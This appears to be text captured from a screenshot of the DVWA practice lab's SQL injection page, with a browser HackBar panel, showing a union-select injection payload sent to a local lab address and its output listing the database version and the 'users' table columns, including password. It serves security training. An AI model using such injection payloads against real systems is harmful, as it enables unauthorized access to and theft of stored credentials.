 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1=2 union select version(), group_concat(column_name) from information_schema.columns where table_schema=database() and t
First name: 5.5.54-0+deb8u1-log
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.204.128:10000/vulnerabilities/sqli/
?id=1' and 1=2 union select version(), group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users' --
&Submit=Submit#
Quick Access : %URL 0xHEX /*!12345*/ current keyword To new keyword